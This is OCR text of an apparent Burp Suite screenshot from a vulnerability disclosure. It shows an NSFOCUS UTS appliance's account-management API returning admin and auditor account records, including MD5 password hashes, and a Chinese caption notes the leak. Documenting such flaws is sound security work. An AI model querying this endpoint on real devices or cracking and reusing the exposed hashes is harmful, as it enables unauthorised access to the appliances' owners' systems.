 Intercept HTTP history WebSockets history Options
Response from https:// /webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action ment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码
飓风网络安全